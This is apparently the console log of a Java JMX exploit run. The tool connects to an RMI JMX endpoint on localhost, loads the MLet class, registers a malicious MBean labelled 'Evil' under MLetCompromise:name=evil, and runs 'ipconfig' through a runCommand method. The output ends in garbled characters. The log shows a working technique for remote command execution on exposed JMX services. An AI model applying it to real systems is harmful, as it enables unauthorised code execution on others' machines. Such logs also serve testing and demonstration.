 "C:\Program Files\Java\jdk1.8.0_291\bin\java.exe" ...
URL: service:jmx:rmi:///jndi/rmi://127.0.0.1:1199/jmxrmi, connecting
Connected: rmi://169.254.199.221  2
Loaded javax.management.loading.MLet
Loaded class: Evil object MLetCompromise:name=evil,id=1
Calling runCommand with: ipconfig
Result:
Windows IP ����